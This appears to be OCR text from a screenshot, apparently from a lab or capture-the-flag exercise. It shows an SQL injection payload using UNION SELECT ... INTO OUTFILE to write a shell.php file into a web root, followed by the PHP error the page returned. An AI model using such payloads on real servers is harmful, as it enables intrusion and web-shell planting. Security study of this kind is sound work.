 Welcome test
Other Players In ' UNION SELECT
"" INTO OUTFILE
"/var/www/html/shell.php"-- -
Fatal error: Uncaught Error: Call to a member function
fetch_assoc() on bool in /var/www/html/account.php:33 Stack
trace: #0 {main} thrown in /var/www/html/account.php on
line 33